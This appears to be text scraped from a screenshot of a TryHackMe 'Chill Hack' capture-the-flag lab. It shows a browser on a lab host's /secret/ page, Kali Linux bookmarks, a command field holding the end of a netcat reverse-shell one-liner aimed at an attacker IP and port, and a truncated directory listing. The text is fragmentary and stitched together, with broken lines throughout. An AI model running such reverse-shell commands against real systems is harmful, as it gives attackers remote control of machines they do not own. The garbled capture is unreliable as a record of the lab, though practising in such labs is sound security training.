 TryHackMe | Chill Hack
Game Info
10.10.115.208/secret/
10.10.115.208/secret/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
TryHackMe | Ice
|nc 10.14.74.176 4444 >/tmp/f
Execute
total 16 drwxr-xr-x 3 root root 4096 Oct 4 2020 . drwxr-xr-x 8 root root 4096 Oct
r--r-- 1 root root 1520 Oct 4 2020 index.php